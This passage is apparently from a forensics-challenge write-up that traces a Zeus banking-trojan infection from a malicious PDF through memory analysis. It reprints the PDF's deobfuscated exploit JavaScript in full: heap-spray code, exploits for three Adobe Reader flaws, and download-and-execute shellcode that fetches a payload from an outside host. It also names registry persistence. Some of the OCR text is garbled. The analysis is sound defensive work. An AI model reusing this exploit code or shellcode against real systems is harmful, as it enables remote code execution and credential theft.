 $pdf:= 7$ 

Foremost finished at Mon Mar 1 11:45:20 2010

------------------------------------------------------------------

It's not guaranteed that all the extracted files are PDFs as Foremost simply uses the PDF headers and footers Magic Bytes to extract potential files. Taking a look to the output shown above, there are two files that are significantly larger than the other ones. These files are shown below:

file 00599696.pdf 00599696.pdf: PDF document, version 1.4

file 00600328.pdf 00600328.pdf: PDF document, version 1.3

If a grep is run on each extracted PDF searching for JavaScript, it is clear that only one of the two files suspected contains Javascript.

grep -i javascript \*.pdf Binary file 00600328.pdf matches

#### **Question 6 - If there was a file extracted from the initial process, what techniques did it use to perform the exploit? (8pts)**

Tools used: JSUnpack Didier Stevens PDF tools<sup>2</sup> Didier Stevens modified Spidermonkey<sup>3</sup>

Looking back at the two suspected PDF files for analysis, many different tools have been released to analyze PDF files for possible malicious signatures. One such tool is JSUnpack<sup>4</sup>.

python jsunpack-n.py -v 00600328.pdf [malicious:10] [PDF] input\_upload info: [decodingLevel=0] found JavaScript info: [decodingLevel=0] decoded 84009 bytes (decoding\_1020b03dad0c2c7b47a6fd2dd5ba9b96abb156b7) info: ObfuscationPattern detected String.fromCharCode eval info: [decodingLevel=1] found JavaScript suspicious: analysis exceeded 30 seconds (0 bytes, incomplete) info: [decodingLevel=1] decoded 4096 bytes (decoding\_9cef2a90a8d3fcd3cab48a55058306bd22b978a1) malicious: Utilprintf CVE-2008-2992 detected malicious: collectEmailInfo CVE-2007-5659 detected info: [decodingLevel=2] found JavaScript info: [file] saved input\_upload to (original\_6045554853a61681d7264260cdd1072bbdc113ac)

Two CVE alerts were detected: CVE-2008-2992<sup>5</sup> and CVE-2007-5659<sup>6</sup>.

Let's analyze the PDF file in greater detail using Didier Stevens PDF tools. The first step is trying to identify the object within the PDF file containing the malicious Javascript code and extract it from the file. The extracted Javascript code will be subsequently analyzed with a modified version of Spidermonkey.

python pdf-parser.py --search javascript --raw 00600328.pdf

obj 11 0 Type: Referencing: 1054 0 R

 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> http://blog.didierstevens.com/programs/pdf-tools/

<sup>3</sup> http://blog.didierstevens.com/programs/spidermonkey/

<sup>4</sup> http://jsunpack.jeek.org/dec/go

<sup>5</sup> http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2008-2992

<sup>6</sup> http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2007-5659

```
<</S/JavaScript/JS 1054 0 R>>
<< /S /JavaScript
  /JS 1054 0 R
\ggpython pdf-parser.py --object 11 00600328.pdf
obj 11 0
Type:
Referencing: 1054 0 R
[(1, \forall r\vert n'), (2, \langle \langle \cdot \rangle), (2, \langle S \rangle), (2, \langle JavaScript), (2, \langle JS \rangle), (1, \langle \cdot \rangle), (3, \langle 1054 \rangle), (1, \langle \cdot \rangle), (3, \langle 0 \rangle), (1, \langle \cdot \rangle),(3, \mathbb{R}), (2, \gg), (1, \text{'r}\mid n')<< /S /JavaScript
  /JS 1054 0 R
\ggpython pdf-parser.py --object 1054 --raw --filter 00600328.pdf > malicious.js
```
An additional step is required here. We need to modify the extracted Javascript code malicious.js in order to remove stream header and trailer. Subsequently we can execute it with the modified Spidermonkey.

js malicious.js malicious.js:1: ReferenceError: app is not defined

The script refers the object *app* which suggest us this could be an Adobe Acrobat Reader exploit. Let's take a look at the generated log files.



```
\left\{ \begin{array}{cc} 1 & 0 \\ 0 & 0 \end{array} \right\} return rzRoI.substring(0,fxLUb/2);
```

```
function bSuTN(){
```

```
 var
```
}

```
Uueqk=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u
8D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\
u5756\u738B
\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\u0314\u
F238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0C8B\u
8B48\u1C56\uD303\u048
```

```
B\u038A\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF7
8B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\u6850\u6E6F\u642E\u75
68\u6C72\u546D\u8EB8\u0E
```

```
4E\uFFEC\u0455\u5093\uC033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A
\uFF70\u0455\u335B\u57FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u
7468\u7074\u2F3A\u7
```

```
32F\u6165\u6372\u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616
F\u2E64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u7
26F\u7265\u3620\u
```

```
302E\u6526\u323D\u0000%25%30%25%30%25%30%25%30%25%30%25%30");
    var HWXsi=202116108;
```

```
 var ZkzwV=[];
```

```
 var HsVTm=4194304;
```

```
 var EgAxi=Uueqk.length*2;
```

```
 var fxLUb=HsVTm-(EgAxi+0x38);
```

```
var rzRoI=sly("\u9090\u9090");
```

```
 rzRoI=OzWJi(rzRoI,fxLUb);
```

```
 var tfFQG=(HWXsi-4194304)/HsVTm;
```

```
 for(var gtqHE=0;gtqHE<tfFQG;gtqHE++){
```

```
 ZkzwV[gtqHE]=rzRoI+Uueqk;
```

```
 }
```

```
var eHmqR=sly("\u0c0c\u0c0c");
```

```
 while(eHmqR.length<44952)
```

```
 eHmqR+=eHmqR;
```

```
 this.collabStore=Collab.collectEmailInfo({subj:"",msg:eHmqR});
```

```
}
```

```
function Soy(){
     var dwl=new Array();
     function ppu(BtM,dqO){
         while(BtM.length*2<dqO){
            BtM+=BtM; }
         BtM=BtM.substring(0,dqO/2);
```

```
 return BtM;
```
 $\left\{ \begin{array}{cc} 1 & 0 \\ 0 & 0 \end{array} \right\}$ XrS=0x30303030;

```
HRb=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8
D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uECSB\u4FEB\u525A\uEA83\u8956\u0455\u5756\u738B\u8B3C
\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\u0314\uF238\u0
874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0C8B\u8B48\u1
C56\uD303\u048B\u038
A\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF78B\uA
EF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\u6850\u6E6F\u642E\u7568\u6
C72\u546D\u8EB8\u0E4E\uFF
EC\u0455\u5093\uC033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u
7074\u2F3A\u732F\u6
165\u6372\u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E6
4\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u7
265\u3620\u302E\u
6526\u313D\u0000\u0000%23%26%23%26%23%26%23%26%23%26%23%26%23%26%23%
26%23%26%23%26");
     var jxU=4194304;
     var RaR=HRb.length*2;
    var dqO=jxU-(RaR+0x38);
    var BtM=sly("\u9090\u9090");
     BtM=ppu(BtM,dqO);
     var JYD=(XrS-4194304)/jxU;
    for(var Prn=0; Prn< JYD; Prn++) dwl[Prn]=BtM+HRb;
     }
    var IdI="66055447950636260127";
    for(sly=0; sly<138*2; sly++){
        IdI+= "3"; }
     util.printf("%45000f",IdI);
}
function ynu(shG){
    shG=shG.replace(/[+1]/g,"0");
    shG=shG.replace(/[\ \{+2]/g,"9");
    shG=shG.replace(/[\+3]/g,"8");
    shG=shG.replace(/\sqrt{|\cdot4|}/g,"7");
    shG=shG.replace(/[\+5]/g,"6");
     shG=shG.replace(/[\+6]/g,"5");
    shG=shG.replace(/[\+7]/g,"4");
    shG=shG.replace(/[\ \{+8\}/g,"3");
```

```
shG=shG.replace(/[\{\+9]/g,"2");
shG=shG.replace(/[\ \{+0\}/g,"1");
 return shG;
```
}

function XiIHG(){

var

cqcNr=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8  $D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uECSB\u4FEB\u525A\uEA83\u8956\u0455\u$ 5756\u738B

\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\u0314\u F238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0C8B\u 8B48\u1C56\uD303\u048

B\u038A\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF7 8B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\u6850\u6E6F\u642E\u75 68\u6C72\u546D\u8EB8\u0E

4E\uFFEC\u0455\u5093\uC033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A \uFF70\u0455\u335B\u57FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u 7468\u7074\u2F3A\u7

32F\u6165\u6372\u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616 F\u2E64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u7 26F\u7265\u3620\u

302E\u6526\u333D\u0000\u1334\u1334");

dPl=sly("\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u90 90\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u90 90

\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090 \u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090 \u9090\u909

0\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u909 0\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090")+cqcNr;

```
 FQI=sly("\u9090\u9090");
fhT=5*2;
 sLa=fhT+dPl.length;
 while(FQI.length<sLa)
     FQI+=FQI;
 NJn=FQI.substring(0,sLa);
 eUq=FQI.substring(0,FQI.length-sLa);
 while(eUq.length+sLa<0x40000)
     eUq=eUq+eUq+NJn;
```

```
CwV=[;]for(XWT=0; XWT<180; XWT++) Cwy[XWT]=eUq+dPl;
```

```
 var kKG=4012;
      var LwZ=Array(kKG);
     for(XWT=0; XWT< kKG; XWT++) {
          LwZ[XWT]=sly("\u000a\u000a\u000a\u000a");
\left\{ \begin{array}{cc} 1 & 0 \\ 0 & 0 \end{array} \right\}Collab.getIcon(LwZ+" N.bundle");
}
var sly=unescape,ZgA=app.viewerVersion.toString(),TjP=this;
if(ZgA<8) {
      bSuTN();
}
if(ZgA> = 8&&ZgA<9) {
     Soy();
}
if(ZgA\leq=9) {
     XiHHG();
```
It's not possible to automatically completely analyze it through Spidermonkey (since it lacks Adobe objects) so let's try to understand what's going on. The code seems to be an exploit dispatcher that calls the right exploit basing on the Viewer version. A simple analysis reveals that

Function: Soy() Adobe Reader 'util.printf()' JavaScript Function Stack Buffer Overflow Vulnerability exploit Reference:<http://www.securityfocus.com/bid/30035>

Function: bSuTN() Adobe Acrobat and Reader Multiple Arbitrary Code Execution and Security Vulnerabilities exploit Reference:<http://www.securityfocus.com/bid/27641/info>

Function: XiIGH() Adobe Acrobat and Reader Collab 'getIcon()' JavaScript Method Remote Code Execution Vulnerability exploit Reference:<http://www.securityfocus.com/bid/34169/info>

The shellcode used seems the same so we prepare this file

cat shellcode.js

function OzWJi(rzRoI,fxLUb){ while(rzRoI.length\*2<fxLUb){

```
 rzRoI+=rzRoI;
```
return rzRoI.substring(0,fxLUb/2);

```
}
```
function bSuTN(){

var

}

Uueqk=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u 8D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\ u5756\u738B\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uB E0F\u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66  $C3\u0C8B\u8B48\u1C56\uD303\u048B\u038A\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8A$  $CA\uE85B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8$ A6C\u98E0\u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\u5093\uC0 33\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\ uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F\u 6165\u6372\u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E 64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u 7265\u3620\u302E\u6526\u323D\u0000%25%30%25%30%25%30%25%30%25%30%25%30")

;

```
 var HWXsi=202116108;
 var ZkzwV=[];
 var HsVTm=4194304;
 var EgAxi=Uueqk.length*2;
 var fxLUb=HsVTm-(EgAxi+0x38);
var rzRoI=sly("\u9090\u9090");
 rzRoI=OzWJi(rzRoI,fxLUb);
 var tfFQG=(HWXsi-4194304)/HsVTm;
 for(var gtqHE=0;gtqHE<tfFQG;gtqHE++){
     ZkzwV[gtqHE]=rzRoI+Uueqk;
 }
var eHmqR=sly("\u0c0c\u0c0c");
 while(eHmqR.length<44952)
     eHmqR+=eHmqR;
 document.write(Uueqk);
```
var sly=unescape; bSuTN();

}

We execute this file

js shellcode.js

and analyze the generated log file with a hex editor



At a first glance it seems a download-execution shellcode and the URL appears to be

http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=2

An additional analysis confirms that our previous assumptions were correct.

host search-network-plus.com search-network-plus.com has address 212.150.164.203

While answering question 2, we have identified a connection opened by *AcroRd32.exe* (PID 1752) and taking a look at it, the destination IP address matches the one we identified right now.

192.168.0.176:1178 212.150.164.203:80 1752

Moreover, while answering question 3, we identified these URLs which now appear clearly suspicious.

http://search-network-plus.com/cache/PDF.php?st=Internet%20Explorer%206.0 http://search-network-plus.com/load.php?a=a&st=Internet%20Explorer%206.0&e=2 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=1 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=2 http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=3

The parameter *e* is maybe used to select a precise exploit to deliver to the attacked host. In our case, such parameter value is 2.

**Question 7 - List suspicious files that were loaded by any processes on the victim's machine. From this information, what was a possible payload of the initial exploit be that would be affecting the victim's bank account? (2pts)**

Tools used: Volatility, Google

By running the Volatility *files* command, the loaded files on the victim's machine can be seen with each associated PID.

python volatility files -f images/hn\_forensics.vmem > files

Looking through the output, PID 644 (winlogon.exe) has an executable loaded in to memory which appears to be very odd.

File \WINDOWS\system32\sdra64.exe

With this information, Google points to many good articles which describe this possible payload.

<http://blog.threatfire.com/2009/11/zbot-not-your-typical-malware.html> <http://www.microsoft.com/security/portal/Threat/Encyclopedia/Entry.aspx?Name=PWS:Win32/Zbot> <https://zeustracker.abuse.ch/faq.php>

The articles direct us towards a Zeus (or Zbot) infection. Threatfire blog gives us additional hints about the possible infection mechanism. According the Threatfire blog, Zeus initially injects itself into winlogon.exe and piggybacks itself on to the first real svchost process it finds. Since the infection is most likely Zeus, this would explain the victim's current bank troubles since Zeus is designed to steal user's credentials.

#### **Question 8 - If any suspicious files can be extracted from an injected process, do any antivirus products pick up the suspicious executable? What is the general result from antivirus products? (6pts)**

Tools used: Volatility, Virustotal

Using malfind, a volatility plugin by Michael Ligh<sup>7</sup>, all executables can be extracted from the processes running on the victim's machine.

python volatility malfind2 -f images/hn\_forensics.vmem -d out

This extracts all possible executable which could be responsible for the system infection. Each extracted file is named with its associated PID. We know that winlogon.exe is currently infected and there is just one executable file extracted associated with PID 644 (winlogon.exe).

#### MD5Sum: 81ade41b0b50161cd40a792fd65f15eb

The returned VirusTotal result confirms our assumptions.



 $^7$  http://mnin.blogspot.com/2009/12/new-and-updated-volatility-plug-ins.html

 $\overline{a}$ 



The detection of this file is still somewhat low. However the ones that do detect it seem to find the correct signatures for Zeus.

## **Question 9 - Are there any related registry entries associated with the payload? (4pts)**

Tools used: Volatility

According to the Microsoft article posted in question 7, there should be a registry entry created in the "Winlogon" key located at:

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon

Using volatility's hivescan, hivelist and printkey plugins, this key can be easily found.



0xe1035b60 \WINDOWS\system32\config\system 0xe102e008 [no name] python volatility printkey -o 0xe1526748 -f images/hn\_forensics.vmem Microsoft "Windows NT" CurrentVersion Winlogon Key name: Winlogon (Stable) Last updated: Sat Feb 27 21:12:34 2010 Subkeys: GPExtensions (Stable) Notify (Stable) SpecialAccounts (Stable) Credentials (Volatile) Values: REG\_DWORD AutoRestartShell : 1 (Stable) REG\_SZ defaultDomainName : BOB-DCADFEDC55C (Stable) REG\_SZ DefaultUserName : Administrator (Stable) REG\_SZ LegalNoticeCaption : (Stable) REG\_SZ LegalNoticeText : (Stable) REG\_SZ PowerdownAfterShutdown : 0 (Stable) REG\_SZ ReportBootOk : 1 (Stable) REG\_SZ Shell : Explorer.exe (Stable) REG\_SZ ShutdownWithoutLogon : 0 (Stable) REG\_SZ System : (Stable) REG\_SZ Userinit : C:\WINDOWS\system32\userinit.exe,**C:\WINDOWS\system32\sdra64.e xe**, (Stable) REG\_SZ WmApplet : rundll32 shell32,Control\_RunDLL "sysdm.cpl" (Stable) REG\_DWORD SfcQuota : 4294967295 (Stable) REG\_SZ allocatecdroms : 0 (Stable) REG\_SZ allocatedasd : 0 (Stable) REG\_SZ allocatefloppies : 0 (Stable) REG\_SZ cachedlogonscount : 10 (Stable) REG\_DWORD forceunlocklogon : 0 (Stable) REG\_DWORD passwordexpirywarning : 14 (Stable) REG\_SZ scremoveoption : 0 (Stable) REG\_DWORD AllowMultipleTSSessions : 1 (Stable) REG\_EXPAND\_SZ\_UIHost : logonui.exe (Stable) REG\_DWORD LogonType : 1 (Stable) REG\_SZ Background : 0 0 0 (Stable) REG\_SZ AutoAdminLogon : 0 (Stable) REG\_SZ DebugServerCommand : no (Stable) REG\_DWORD SFCDisable : 